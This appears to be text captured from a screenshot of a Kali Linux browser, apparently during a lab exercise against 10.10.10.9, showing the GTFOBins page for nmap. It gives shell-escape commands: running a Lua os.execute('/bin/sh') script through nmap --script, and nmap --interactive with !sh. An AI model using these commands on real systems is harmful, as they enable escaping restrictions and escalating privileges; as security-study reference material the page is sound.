 1 2 3 4 2 18:35
Edit Themes ‹ user's Blog! — 10.10.10.9/wp-content/them CrackStation - Online Pas nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec 10.10.10.9/ Kali Forums
.. / nmap Star 10,662
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell